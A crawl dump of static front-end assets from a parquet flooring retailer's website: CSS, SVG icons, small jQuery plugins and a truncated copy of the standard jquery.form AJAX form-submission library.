  .footer__wrapper {
    grid-template-columns: 1fr;
  }
}
@media (max-width: 420px) {
  .footer__flex-row {
    flex-direction: column;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/components/msfavorites/css/default.min.css?v=5284dc95
body_size: 786
content:
.msfavorites{cursor:pointer}.msfavorites:hover{text-decoration:none}.msfavorites i{display:inline-block;vertical-align:middle}.msfavorites-icon-heart{width:17px;height:17px;background:url(../img/icon-heart.png) no-repeat}.msfavorites-icon-star{width:17px;height:17px;background:url(../img/icon-star.png) no-repeat}.msfavorites.load .msfavorites-icon-heart,.msfavorites.load .msfavorites-icon-star{background-position:0 bottom}.msfavorites.voted .msfavorites-icon-heart,.msfavorites.voted .msfavorites-icon-star{background-position:0 center}.msfavorites .msfavorites-text-add,.msfavorites .msfavorites-text-remove,.msfavorites.load .msfavorites-text-load,.msfavorites.load .msfavorites-text-remove,.msfavorites.load.voted .msfavorites-text-add{display:none}.msfavorites .msfavorites-text-load,.msfavorites.load .msfavorites-text-add,.msfavorites.load.voted .msfavorites-text-remove{display:inline-block}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-icon.svg
body_size: 1030
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.596399 1.1952C0.596399 1.03607 0.659614 0.883457 0.772136 0.770935C0.884657 0.658414 1.03727 0.5952 1.1964 0.5952H1.722C2.5944 0.5952 3.096 1.1628 3.3864 1.7292C3.5844 2.1168 3.7272 2.5896 3.846 3H16.2C16.3854 3.00005 16.5683 3.04308 16.7343 3.12569C16.9003 3.20831 17.0449 3.32826 17.1567 3.47615C17.2686 3.62404 17.3446 3.79584 17.3789 3.97806C17.4132 4.16028 17.4048 4.34797 17.3544 4.5264L15.5592 10.8564C15.4164 11.3586 15.1137 11.8006 14.6971 12.1152C14.2804 12.4299 13.7725 12.6001 13.2504 12.6H7.1556C6.62913 12.6002 6.11721 12.4272 5.6987 12.1078C5.28019 11.7884 4.97832 11.3403 4.8396 10.8324L4.0692 8.0064C4.06478 7.99373 4.06078 7.98093 4.0572 7.968L2.82 3.7716L2.7 3.3672C2.58 2.952 2.4744 2.5848 2.316 2.2764C2.1252 1.9044 1.95 1.7964 1.7208 1.7964H1.1952C1.03607 1.7964 0.883457 1.73319 0.770935 1.62066C0.658414 1.50814 0.5952 1.35553 0.5952 1.1964L0.596399 1.1952ZM5.214 7.644L5.9976 10.5192C6.06707 10.773 6.21806 10.997 6.4273 11.1566C6.63654 11.3161 6.89244 11.4025 7.1556 11.4024H13.2516C13.5125 11.4021 13.7663 11.3168 13.9744 11.1594C14.1825 11.002 14.3336 10.781 14.4048 10.53L16.2 4.2H4.2L5.214 7.6428V7.644ZM9 15.5988C9 16.0762 8.81036 16.534 8.47279 16.8716C8.13523 17.2092 7.67739 17.3988 7.2 17.3988C6.72261 17.3988 6.26477 17.2092 5.92721 16.8716C5.58964 16.534 5.4 16.0762 5.4 15.5988C5.4 15.1214 5.58964 14.6636 5.92721 14.326C6.26477 13.9884 6.72261 13.7988 7.2 13.7988C7.67739 13.7988 8.13523 13.9884 8.47279 14.326C8.81036 14.6636 9 15.1214 9 15.5988V15.5988ZM7.8 15.5988C7.8 15.4397 7.73679 15.2871 7.62426 15.1745C7.51174 15.062 7.35913 14.9988 7.2 14.9988C7.04087 14.9988 6.88826 15.062 6.77573 15.1745C6.66321 15.2871 6.6 15.4397 6.6 15.5988C6.6 15.7579 6.66321 15.9105 6.77573 16.0231C6.88826 16.1356 7.04087 16.1988 7.2 16.1988C7.35913 16.1988 7.51174 16.1356 7.62426 16.0231C7.73679 15.9105 7.8 15.7579 7.8 15.5988ZM15 15.5988C15 16.0762 14.8104 16.534 14.4728 16.8716C14.1352 17.2092 13.6774 17.3988 13.2 17.3988C12.7226 17.3988 12.2648 17.2092 11.9272 16.8716C11.5896 16.534 11.4 16.0762 11.4 15.5988C11.4 15.1214 11.5896 14.6636 11.9272 14.326C12.2648 13.9884 12.7226 13.7988 13.2 13.7988C13.6774 13.7988 14.1352 13.9884 14.4728 14.326C14.8104 14.6636 15 15.1214 15 15.5988V15.5988ZM13.8 15.5988C13.8 15.4397 13.7368 15.2871 13.6243 15.1745C13.5117 15.062 13.3591 14.9988 13.2 14.9988C13.0409 14.9988 12.8883 15.062 12.7757 15.1745C12.6632 15.2871 12.6 15.4397 12.6 15.5988C12.6 15.7579 12.6632 15.9105 12.7757 16.0231C12.8883 16.1356 13.0409 16.1988 13.2 16.1988C13.3591 16.1988 13.5117 16.1356 13.6243 16.0231C13.7368 15.9105 13.8 15.7579 13.8 15.5988Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/heart-white.svg
body_size: 776
content:
<svg width="544.582" height="544.582" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <path stroke="#000" fill="#fff" id="svg_2" d="m448.069,57.839c-72.675,-23.562 -150.781,15.759 -175.721,87.898c-24.938,-72.215 -103.045,-111.46 -175.72,-87.898c-73.517,23.945 -113.603,103.046 -89.734,176.869c22.95,70.38 235.773,258.876 263.006,258.876c27.234,0 244.801,-188.267 267.751,-258.876c23.944,-73.976 -16.142,-153.077 -89.582,-176.869z"/>
  </g>
  <g id="svg_3"/>
  <g id="svg_4"/>
  <g id="svg_5"/>
  <g id="svg_6"/>
  <g id="svg_7"/>
  <g id="svg_8"/>
  <g id="svg_9"/>
  <g id="svg_10"/>
  <g id="svg_11"/>
  <g id="svg_12"/>
  <g id="svg_13"/>
  <g id="svg_14"/>
  <g id="svg_15"/>
  <g id="svg_16"/>
  <g id="svg_17"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg
body_size: 619
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4001 2.8986V8.6002C13.4001 9.13063 13.1894 9.63934 12.8143 10.0144C12.4392 10.3895 11.9305 10.6002 11.4001 10.6002H2.6001C2.06966 10.6002 1.56096 10.3895 1.18588 10.0144C0.810811 9.63934 0.600098 9.13063 0.600098 8.6002V2.8986L6.7969 6.545C6.85846 6.5813 6.92863 6.60045 7.0001 6.60045C7.07157 6.60045 7.14173 6.5813 7.2033 6.545L13.4001 2.8986ZM11.4001 0.200195C11.8922 0.200118 12.3671 0.381481 12.7339 0.709587C13.1006 1.03769 13.3336 1.48951 13.3881 1.9786L7.0001 5.7362L0.612098 1.9786C0.666624 1.48951 0.899557 1.03769 1.26633 0.709587C1.63311 0.381481 2.10798 0.200118 2.6001 0.200195H11.4001Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/akcii.svg
body_size: 501
content:
<svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.31249 7.62939e-06C4.32894 1.71907 4.68749 6.5625 4.68749 6.5625C4.68749 6.5625 3.375 6.125 3.375 4.15627C1.80911 5.06426 0.75 6.8095 0.75 8.75C0.75 11.6495 3.1005 14 6.00001 14C8.89951 14 11.25 11.6495 11.25 8.75C11.25 4.48439 7.31249 3.60938 7.31249 7.62939e-06V7.62939e-06ZM6.46116 12.191C5.40619 12.454 4.33769 11.8121 4.07461 10.757C3.81158 9.70206 4.45357 8.6335 5.5086 8.37048C8.05563 7.73543 8.37483 6.30313 8.37483 6.30313C8.37483 6.30313 9.64495 11.3972 6.46116 12.191V12.191Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow_up.svg
body_size: 326
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.175 477.175" width="19" height="11" preserveAspectRatio="xMidYMid slice">
  <path style="fill: #fff;" transform="rotate(-90) translate(-477.175 0)" d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5 c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.topbutton.min.js
body_size: 745
content:
!function(n){var i={scrollDuration:1e3,fadeDuration:250,tooltip:null},s='<button id="top-button" type="button"></button>';function o(t){this._settings=n.extend({},i,t),this._$control&&this._$control.remove(),this._$control=n(s).appendTo("body"),this._settings.tooltip&&this._$control.attr("title",this._settings.tooltip);var o=this;this._$control.click(function(){o._onClick()}),n(window).scroll(function(){o._onScroll()}),this._onScroll()}o.prototype._onClick=function(){if(!this._isInProgress){this._isInProgress=!0;var t=this;n("html, body").animate({scrollTop:0},this._settings.scrollDuration,function(){t._isInProgress=!1})}},o.prototype._onScroll=function(){n(window).scrollTop()?this._$control.is(":visible")||this._$control.fadeIn(this._settings.fadeDuration):this._$control.fadeOut(this._settings.fadeDuration)},n.topButton=function(t){return new o(t)}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/whatsapp.svg
body_size: 993
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="30" height="30" fill="#30D378"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.7151 7.67759C20.8018 6.76266 19.7152 6.03719 18.5182 5.54321C17.3212 5.04923 16.0376 4.79656 14.7418 4.79984C9.30803 4.79984 4.88461 9.20117 4.88241 14.6113C4.88241 16.3403 5.33595 18.0279 6.19802 19.5165L4.80005 24.5998L10.0262 23.2347C11.4718 24.0179 13.0914 24.4286 14.7374 24.4293H14.7418C20.1744 24.4293 24.5978 20.028 24.6 14.6178C24.6037 13.3287 24.3507 12.0516 23.8555 10.8603C23.3604 9.66909 22.6329 8.58733 21.7151 7.67759ZM14.7418 22.7735H14.7385C13.2708 22.7736 11.8301 22.3806 10.5676 21.6357L10.2689 21.4587L7.1677 22.2685L7.99462 19.2596L7.80024 18.9514C6.97968 17.6513 6.54529 16.1467 6.54723 14.6113C6.54943 10.1149 10.225 6.45676 14.7451 6.45676C15.8215 6.45438 16.8878 6.66451 17.8821 7.07499C18.8765 7.48547 19.7791 8.08815 20.5379 8.84814C21.3007 9.60451 21.9053 10.5039 22.3168 11.4942C22.7283 12.4845 22.9385 13.5462 22.9352 14.6178C22.933 19.1143 19.2574 22.7735 14.7418 22.7735ZM19.2366 16.665C18.9895 16.5414 17.7793 15.9491 17.5531 15.8671C17.3279 15.7851 17.1643 15.7447 16.9996 15.9895C16.8349 16.2343 16.3627 16.7863 16.2188 16.9502C16.0749 17.1142 15.9311 17.1338 15.6851 17.0114C15.4391 16.889 14.6451 16.63 13.704 15.795C12.9715 15.1447 12.4773 14.3424 12.3335 14.0965C12.1896 13.8506 12.3181 13.7183 12.4422 13.5959C12.5531 13.4866 12.6882 13.3096 12.8112 13.1664C12.9342 13.0232 12.9748 12.9216 13.0572 12.7576C13.1395 12.5937 13.0989 12.4505 13.0363 12.3281C12.9748 12.2046 12.4817 10.998 12.2764 10.5072C12.0776 10.0318 11.8744 10.0952 11.7229 10.0886C11.5659 10.0823 11.4089 10.0793 11.2518 10.0799C11.1269 10.0831 11.004 10.1119 10.8908 10.1645C10.7776 10.2172 10.6765 10.2926 10.594 10.3859C10.3678 10.6318 9.73192 11.2242 9.73192 12.4308C9.73192 13.6375 10.6148 14.8037 10.7378 14.9676C10.8608 15.1315 12.4751 17.6071 14.946 18.6694C15.5346 18.9219 15.9937 19.0727 16.3506 19.1864C16.9403 19.3733 17.4773 19.346 17.9023 19.2837C18.3756 19.2137 19.3596 18.6913 19.5649 18.1186C19.7703 17.5459 19.7703 17.0551 19.7088 16.9524C19.6473 16.8497 19.4814 16.7874 19.2366 16.665Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js
body_size: 476
content:
!function(n){var i="tabControl",e={headSelector:".heads",itemSelector:".items",selectFirstTab:!0,allowDeselect:!1,activeClass:"active",duration:0};function a(t,s){this._$element=n(t),this._settings=n.extend({},e,s),this._$heads=this._$element.find(this._settings.headSelector).children(),this._$items=this._$element.find(this._settings.itemSelector).children(),n.each(this._$heads,function(t,s){n(s).data("index",t)});var i=this;this._$heads.bind("click.tabcontrol",function(){i._onClick(this)}),this._settings.selectFirstTab?this._$heads.first().click():this._$items.hide()}a.prototype._onClick=function(t){if(!this._isInProgress){var s=n(t),i=s.hasClass(this._settings.activeClass);if(!i||this._settings.allowDeselect){this._isInProgress=!0;var e=this;this._$items.hide(this._settings.duration,function(){e._$heads.removeClass(e._settings.activeClass),i&&(e._isInProgress=!1)}),i||this._$items.eq(s.data().index).show(this._settings.duration,function(){s.addClass(e._settings.activeClass),e._isInProgress=!1})}}},n.fn[i]=function(s){return this.each(function(){var t=n(this).data("plugin_"+i);t||"object"!=typeof s&&void 0!==s?t&&"string"==typeof s&&(void 0!==t[s]?t[s].apply(t,Array.slice(arguments,1)):n.error('Method "'+s+"\" doesn't exist for jQuery."+i)):n(this).data("plugin_"+i,new a(this,s))})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/main/js/jquery.form.js
body_size: 6314
content:
(function(factory){"use strict";if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory((typeof(jQuery)!='undefined')?jQuery:window.Zepto);}}(function($){"use strict";var feature={};feature.fileapi=$("<input type='file'/>").get(0).files!==undefined;feature.formdata=window.FormData!==undefined;var hasProp=!!$.fn.prop;$.fn.attr2=function(){if(!hasProp){return this.attr.apply(this,arguments);}var val=this.prop.apply(this,arguments);if((val&&val.jquery)||typeof val==='string'){return val;}return this.attr.apply(this,arguments);};$.fn.ajaxSubmit=function(options){if(!this.length){log('ajaxSubmit: skipping submit process - no element selected');return this;}var method,action,url,$form=this;if(typeof options=='function'){options={success:options};}else if(options===undefined){options={};}method=options.type||this.attr2('method');action=options.url||this.attr2('action');url=(typeof action==='string')?$.trim(action):'';url=url||window.location.href||'';if(url){url=(url.match(/^([^#]+)/)||[])[1];}options=$.extend(true,{url:url,success:$.ajaxSettings.success,type:method||$.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||'')?'javascript:false':'about:blank'},options);var veto={};this.trigger('form-pre-serialize',[this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');return this;}if(options.beforeSerialize&&options.beforeSerialize(this,options)===false){log('ajaxSubmit: submit aborted via beforeSerialize callback');return this;}var traditional=options.traditional;if(traditional===undefined){traditional=$.ajaxSettings.traditional;}var elements=[];var qx,a=this.formToArray(options.semantic,elements);if(options.data){options.extraData=options.data;qx=$.param(options.data,traditional);}if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){log('ajaxSubmit: submit aborted via beforeSubmit callback');return this;}this.trigger('form-submit-validate',[a,this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-submit-validate trigger');return this;}var q=$.param(a,traditional);if(qx){q=(q?(q+'&'+qx):qx);}if(options.type.toUpperCase()=='GET'){options.url+=(options.url.indexOf('?')>=0?'&':'?')+q;options.data=null;}else{options.data=q;}var callbacks=[];if(options.resetForm){callbacks.push(function(){$form.resetForm();});}if(options.clearForm){callbacks.push(function(){$form.clearForm(options.includeHidden);});}if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data){var fn=options.replaceTarget?'replaceWith':'html';$(options.target)[fn](data).each(oldSuccess,arguments);});}else if(options.success){callbacks.push(options.success);}options.success=function(data,status,xhr){var context=options.context||this;for(var i=0,max=callbacks.length;i<max;i++){callbacks[i].apply(context,[data,status,xhr||$form,$form]);}};if(options.error){var oldError=options.error;options.error=function(xhr,status,error){var context=options.context||this;oldError.apply(context,[xhr,status,error,$form]);};}if(options.complete){var oldComplete=options.complete;options.complete=function(xhr,status){var context=options.context||this;oldComplete.apply(context,[xhr,status,$form]);};}var fileInputs=$('input[type=file]:enabled',this).filter(function(){return $(this).val()!=='';});var hasFileInputs=fileInputs.length>0;var mp='multipart/form-data';var multipart=($form.attr('enctype')==mp||$form.attr('encoding')==mp);var fileAPI=feature.fileapi&&feature.formdata;log("fileAPI :"+fileAPI);var shouldUseFrame=(hasFileInputs||multipart)&&!fileAPI;var jqxhr;if(options.iframe!==false&&(options.iframe||shouldUseFrame)){if(options.closeKeepAlive){$.get(options.closeKeepAlive,function(){jqxhr=fileUploadIframe(a);});}else{jqxhr=fileUploadIframe(a);}}else if((hasFileInputs||multipart)&&fileAPI){jqxhr=fileUploadXhr(a);}else{jqxhr=$.ajax(options);}$form.removeData('jqxhr').data('jqxhr',jqxhr);for(var k=0;k<elements.length;k++){elements[k]=null;}this.trigger('form-submit-notify',[this,options]);return this;function deepSerialize(extraData){var serialized=$.param(extraData,options.traditional).split('&');var len=serialized.length;var result=[];var i,part;for(i=0;i<len;i++){serialized[i]=serialized[i].replace(/\+/g,' ');part=serialized[i].split('=');result.push([decodeURIComponent(part[0]),decodeURIComponent(part[1])]);}return result;}function fileUploadXhr(a){var formdata=new FormData();for(var i=0;i<a.length;i++){formdata.append(a[i].name,a[i].value);}if(options.extraData){var serializedData=deepSerialize(options.extraData);for(i=0;i<serializedData.length;i++){if(serializedData[i]){formdata.append(serializedData[i][0],serializedData[i][1]);}}}options.data=null;var s=$.extend(true,{},$.ajaxSettings,options,{contentType:false,processData:false,cache:false,type:method||'POST'});if(options.uploadProgress){s.xhr=function(){var xhr=$.ajaxSettings.xhr();if(xhr.upload){xhr.upload.addEventListener('progress',function(event){var percent=0;var position=event.loaded||event.position;var total=event.total;if(event.lengthComputable){percent=Math.ceil(position/total*100);}options.uploadProgress(event,position,total,percent);},false);}return xhr;};}s.data=null;var beforeSend=s.beforeSend;s.beforeSend=function(xhr,o){if(options.formData){o.data=options.formData;}else{o.data=formdata;}if(beforeSend){beforeSend.call(this,xhr,o);}};return $.ajax(s);}function fileUploadIframe(a){var form=$form[0],el,i,s,g,id,$io,io,xhr,sub,n,timedOut,timeoutHandle;var deferred=$.Deferred();deferred.abort=function(status){xhr.abort(status);};if(a){for(i=0;i<elements.length;i++){el=$(elements[i]);if(hasProp){el.prop('disabled',false);}else{el.removeAttr('disabled');}}}s=$.extend(true,{},$.ajaxSettings,options);s.context=s.context||s;id='jqFormIO'+(new Date().getTime());if(s.iframeTarget){$io=$(s.iframeTarget);n=$io.attr2('name');if(!n){$io.attr2('name',id);}else{id=n;}}else{$io=$('<iframe name="'+id+'" src="'+s.iframeSrc+'" />');$io.css({position:'absolute',top:'-1000px',left:'-1000px'});}io=$io[0];xhr={aborted:0,responseText:null,responseXML:null,status:0,statusText:'n/a',getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(status){var e=(status==='timeout'?'timeout':'aborted');log('aborting upload... '+e);this.aborted=1;try{if(io.contentWindow.document.execCommand){io.contentWindow.document.execCommand('Stop');}}catch(ignore){}$io.attr('src',s.iframeSrc);xhr.error=e;if(s.error){s.error.call(s.context,xhr,e,status);}if(g){$.event.trigger("ajaxError",[xhr,s,e]);}if(s.complete){s.complete.call(s.context,xhr,e);}}};g=s.global;if(g&&0===$.active++){$.event.trigger("ajaxStart");}if(g){$.event.trigger("ajaxSend",[xhr,s]);}if(s.beforeSend&&s.beforeSend.call(s.context,xhr,s)===false){if(s.global){$.active--;}deferred.reject();return deferred;}if(xhr.aborted){deferred.reject();return deferred;}sub=form.clk;if(sub){n=sub.name;if(n&&!sub.disabled){s.extraData=s.extraData||{};s.extraData[n]=sub.value;if(sub.type=="image"){s.extraData[n+'.x']=form.clk_x;s.extraData[n+'.y']=form.clk_y;}}}var CLIENT_TIMEOUT_ABORT=1;var SERVER_ABORT=2;function getDoc(frame){var doc=null;try{if(frame.contentWindow){doc=frame.contentWindow.document;}}catch(err){log('cannot get iframe.contentWindow document: '+err);}if(doc){return doc;}try{doc=frame.contentDocument?frame.contentDocument:frame.document;}catch(err){log('cannot get iframe.contentDocument: '+err);doc=frame.document;}return doc;}var csrf_token=$('meta[name=csrf-token]').attr('content');var csrf_param=$('meta[name=csrf-param]').attr('content');if(csrf_param&&csrf_token){s.extraData=s.extraData||{};s.extraData[csrf_param]=csrf_token;}function doSubmit(){var t=$form.attr2('target'),a=$form.attr2('action'),mp='multipart/form-data',et=$form.attr('enctype')||$form.attr('encoding')||mp;form.setAttribute('target',id);if(!method||/post/i.test(method)){form.setAttribute('method','POST');}if(a!=s.url){form.setAttribute('action',s.url);}if(!s.skipEncodingOverride&&(!method||/post/i.test(method))){$form.attr({encoding:'multipart/form-data',enctype:'multipart/form-data'});}if(s.timeout){timeoutHandle=setTimeout(function(){timedOut=true;cb(CLIENT_TIMEOUT_ABORT);},s.timeout);}function checkState(){try{var state=getDoc(io).readyState;log('state = '+state);if(state&&state.toLowerCase()=='uninitialized'){setTimeout(checkState,50);}}catch(e){log('Server abort: ',e,' (',e.name,')');cb(SERVER_ABORT);if(timeoutHandle){clearTimeout(timeoutHandle);}timeoutHandle=undefined;}}var extraInputs=[];try{if(s.extraData){for(var n in s.extraData){if(s.extraData.hasOwnProperty(n)){if($.isPlainObject(s.extraData[n])&&s.extraData[n].hasOwnProperty('name')&&s.extraData[n].hasOwnProperty('value')){extraInputs.push($('<input type="hidden" name="'+s.extraData[n].name+'">').val(s.extraData[n].value).appendTo(form)[0]);}else{extraInputs.push($('<input type="hidden" name="'+n+'">').val(s.extraData[n]).appendTo(form)[0]);}}}}if(!s.iframeTarget){$io.appendTo('body');}if(io.attachEvent){io.attachEvent('onload',cb);}else{io.addEventListener('load',cb,false);}setTimeout(checkState,15);try{form.submit();}catch(err){var submitFn=document.createElement('form').submit;submitFn.apply(form);}}finally{form.setAttribute('action',a);form.setAttribute('enctype',et);if(t){form.setAttribute('target',t);}else{$form.removeAttr('target');}$(extraInputs).remove();}}if(s.forceSync){doSubmit();}else{setTimeout(doSubmit,10);}var data,doc,domCheckCount=50,callbackProcessed;function cb(e){if(xhr.aborted||callbackProcessed){return;}doc=getDoc(io);if(!doc){log('cannot access response document');e=SERVER_ABORT;}if(e===CLIENT_TIMEOUT_ABORT&&xhr){xhr.abort('timeout');deferred.reject(xhr,'timeout');return;}else if(e==SERVER_ABORT&&xhr){xhr.abort('server abort');deferred.reject(xhr,'error','server abort');return;}if(!doc||doc.location.href==s.iframeSrc){if(!timedOut){return;}}if(io.detachEvent){io.detachEvent('onload',cb);}else{io.removeEventListener('load',cb,false);}var status='success',errMsg;try{if(timedOut){throw'timeout';}var isXml=s.dataType=='xml'||doc.XMLDocument||$.isXMLDoc(doc);log('isXml='+isXml);if(!isXml&&window.opera&&(doc.body===null||!doc.body.innerHTML)){if(--domCheckCount){log('requeing onLoad callback, DOM not available');setTimeout(cb,250);return;}}var docRoot=doc.body?doc.body:doc.documentElement;xhr.responseText=docRoot?docRoot.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(isXml){s.dataType='xml';}xhr.getResponseHeader=function(header){var headers={'content-type':s.dataType};return headers[header.toLowerCase()];};if(docRoot){xhr.status=Number(docRoot.getAttribute('status'))||xhr.status;xhr.statusText=docRoot.getAttribute('statusText')||xhr.statusText;}var dt=(s.dataType||'').toLowerCase();var scr=/(json|script|text)/.test(dt);if(scr||s.textarea){var ta=doc.getElementsByTagName('textarea')[0];if(ta){xhr.responseText=ta.value;xhr.status=Number(ta.getAttribute('status'))||xhr.status;xhr.statusText=ta.getAttribute('statusText')||xhr.statusText;}else if(scr){var pre=doc.getElementsByTagName('pre')[0];var b=doc.getElementsByTagName('body')[0];if(pre){xhr.responseText=pre.textContent?pre.textContent:pre.innerText;}else if(b){xhr.responseText=b.textContent?b.textContent:b.innerText;}}}else if(dt=='xml'&&!xhr.responseXML&&xhr.responseText){xhr.responseXML=toXml(xhr.responseText);}try{data=httpData(xhr,dt,s);}catch(err){status='parsererror';xhr.error=errMsg=(err||status);}}catch(err){log('error caught: ',err);status='error';xhr.error=errMsg=(err||status);}if(xhr.aborted){log('upload aborted');status=null;}if(xhr.status){status=(xhr.status>=200&&xhr.status<300||xhr.status===304)?'success':'error';}if(status==='success'){if(s.success){s.success.call(s.context,data,'success',xhr);}deferred.resolve(xhr.responseText,'success',xhr);if(g){$.event.trigger("ajaxSuccess",[xhr,s]);}}else if(status){if(errMsg===undefined){errMsg=xhr.statusText;}if(s.error){s.error.call(s.context,xhr,status,errMsg);}deferred.reject(xhr,'error',errMsg);if(g){$.event.trigger("ajaxError",[xhr,s,errMsg]);}}if(g){$.event.trigger("ajaxComplete",[xhr,s]);}if(g&&! --$.active){$.event.trigger("ajaxStop");}if(s.complete){s.complete.call(s.context,xhr,status);}callbackProcessed=true;if(s.timeout){clearTimeout(timeoutHandle);}setTimeout(function(){if(!s.iframeTarget){$io.remove();}else{$io.attr('src',s.iframeSrc);}xhr.responseXML=null;},100);}var toXml=$.parseXML||function(s,doc){if(window.ActiveXObject){doc=new ActiveXObject('Microsoft.XMLDOM');doc.async='false';doc.loadXML(s);}else{doc=(new DOMParser()).parseFromString(s,'text/xml');}return(doc&&doc.documentElement&&doc.documentElement.nodeName!='parsererror')?doc:null;};var parseJSON=$.parseJSON||function(s){return window['eval']('('+s+')');};var httpData=function(xhr,type,s){var ct=xhr.getResponseHeader('content-type')||'',xml=type==='xml'||!type&&ct.indexOf('xml')>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.nodeName==='parsererror'){if($.error){$.error('parsererror');}}if(s&&s.dataFilter){data=s.dataFilter(data,type);}if(typeof data==='string'){if(type==='json'||!type&&ct.indexOf('json')>=0){data=parseJSON(data);}else if(type==="script"||!type&&ct.indexOf("javascript")>=0){$.globalEval(data);}}return data;};return deferred;}};$.fn.ajaxForm=function(options){options=options||{};options.delegation=options.delegation&&$.isFunction($.fn.on);if(!options.delegation&&this.length===0){var o={s:this.selector,c:this.context};if(!$.isReady&&o.s){log('DOM not ready, queuing ajaxForm');$(function(){$(o.s,o.c).ajaxForm(options);});return this;}log('terminating; zero elements found by selector'+($.isReady?'':' (DOM not ready)'));return this;}if(options.delegation){$(document).off('submit.form-plugin',this.selector,doAjaxSubmit).off('click.form-plugin',this.selector,captureSubmittingElement).on('submit.form-plugin',this.selector,options,doAjaxSubmit).on('click.form-plugin',this.selector,options,captureSubmittingElement);return this;}return this.ajaxFormUnbind().bind('submit.form-plugin',options,doAjaxSubmit).bind('click.form-plugin',options,captureSubmittingElement);};function doAjaxSubmit(e){var options=e.data;if(!e.isDefaultPrevented()){e.preventDefault();$(e.target).ajaxSubmit(options);}}function captureSubmittingElement(e){var target=e.target;var $el=$(target);if(!($el.is("[type=submit],[type=image]"))){var t=$el.closest('[type=submit]');if(t.length===0){return;}target=t[0];}var form=this;form.clk=target;if(target.type=='image'){if(e.offsetX!==undefined){form.clk_x=e.offsetX;form.clk_y=e.offsetY;}else if(typeof $.fn.offset=='function'){var offset=$el.offset();form.clk_x=e.pageX-offset.left;form.clk_y=e.pageY-offset.top;}else{form.clk_x=e.pageX-target.offsetLeft;form.clk_y=e.pageY-target.offsetTop;}}setTimeout(function(){form.clk=form.clk_x=form.clk_y=null;},100);}$.fn.ajaxFormUnbind=function(){return this.unbind('submit.form-plugin click.form-plugin');};$.fn.formToArray=function(semantic,elements){var a=[];if(this.length===0){return a;}var form=this[0];var formId=this.attr('id');var els=semantic?form.getElementsByTagName('*'):form.elements;var els2;if(els&&!/MSIE [678]/.test(navigator.userAgent)){els=$(els).get();}if(formId){els2=$(':input[form="'+formId+'"]').get();if(els2.length){els=(els||[]).concat(els2);}}if(!els||!els.length){return a;}var i,j,n,v,el,max,jmax;for(i=0,max=els.length;i<max;i++){el=els[i];n=el.name;if(!n||el.disabled){continue;}if(semantic&&form.clk&&el.type=="image"){if(form.clk==el){a.push({name:n,value:$(el).val(),type:el.type});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}continue;}v=$.fieldValue(el,true);if(v&&v.constructor==Array){if(elements){elements.push(el);}for(j=0,jmax=v.length;j<jmax;j++){a.push({name:n,value:v[j]});}}else if(feature.fileapi&&el.type=='file'){if(elements){elements.push(el);}var files=el.files;if(files.length){for(j=0;j<files.length;j++){a.push({name:n,value:files[j],type:el.type});}}else{a.push({name:n,value:'',type:el.type});}}else if(v!==null&&typeof v!='undefined'){if(elements){elements.push(el);}a.push({name:n,value:v,type:el.type,required:el.required});}}if(!semantic&&form.clk){var $input=$(form.clk),input=$input[0];n=input.name;if(n&&!input.disabled&&input.type=='image'){a.push({name:n,value:$input.val()});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}}return a;};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic));};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=this.name;if(!n){return;}var v=$.fieldValue(this,successful);if(v&&v.constructor==Array){for(var i=0,max=v.length;i<max;i++){a.push({name:n,value:v[i]});}}else if(v!==null&&typeof v!='undefined'){a.push({name:this.name,value:v});}});return $.param(a);};$.fn.fieldValue=function(successful){for(var 